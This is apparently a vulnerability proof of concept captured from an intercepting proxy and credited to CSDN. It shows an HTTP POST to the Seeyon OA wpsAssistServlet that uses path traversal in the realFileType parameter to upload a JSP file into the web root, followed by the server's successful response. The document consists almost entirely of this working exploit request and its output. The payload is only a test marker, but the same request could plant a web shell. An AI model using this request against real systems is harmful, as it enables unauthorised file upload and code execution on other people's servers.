 Request
Raw Params Headers Hex
POST
/seeyon/wpsAssistServlet?flag=save&realFileType=../../../../ApacheJetspeed/webapps/ROOT/test.jsp
&fileId=2 HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Content-Type: multipart/form-data; boundary=59229605f98b8cf290a7b8908b34616b
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 215
--59229605f98b8cf290a7b8908b34616b
Content-Disposition: form-data; name="upload"; filename="test.txt"
Content-Type: application/vnd.ms-excel
<% out.println("seeyon_vuln");%>
--59229605f98b8cf290a7b8908b34616b--
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Content-Length: 80
Date: Wed, 02 Nov 2022 09:53:44 GMT
Connection: close
Server: SY8045
{"code":200,"data":{"officeTransResultFlag":"N","FileSize":"32"},"success":true}
CSDN @Vista、